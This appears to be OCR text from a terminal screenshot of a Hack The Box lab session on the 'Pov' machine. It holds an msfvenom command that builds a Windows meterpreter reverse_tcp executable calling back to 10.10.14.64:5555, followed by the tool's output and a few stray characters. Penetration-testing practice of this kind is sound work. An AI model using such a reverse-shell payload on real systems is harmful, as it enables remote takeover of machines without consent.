 10.0.2.15 10.10.14.64 10.10.11.251 40% 07:05 PM
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.64 LPORT=5555 -f exe > exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
~/Desktop/htb/Pov ✔ 4s
五
条
悟